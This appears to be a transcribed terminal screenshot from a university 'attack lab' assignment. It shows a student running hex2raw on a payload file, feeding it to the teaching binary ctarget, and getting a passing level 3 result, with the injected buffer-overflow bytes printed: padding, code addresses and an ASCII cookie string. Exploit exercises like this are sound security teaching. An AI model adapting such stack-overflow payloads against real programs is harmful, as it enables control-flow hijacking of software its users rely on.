 Terminal
Fri 23:08
yangchen@ubuntu: ~/杨晨-2021214381/hw5/target1
File Edit View Search Terminal Help
yangchen@ubuntu:~/杨晨-2021214381/hw5/target1$ ./hex2raw < yangchen--rtarget.l3.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3()
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 2B 1A 40 00 00 00 00 00 6E 19 40 00 00 00 00 00 34 35 33 37 34 66 65 65 00 00 00 00 00 00 00
1A 40 00 00 00 00 00 48 1A 40 00 00 00 00 00 2B 1A 40 00 00 00 00 00 6E 19 40 00 00 00 00 00 34 35 33 37
yangchen@ubuntu:~/杨晨-2021214381/hw5/target1$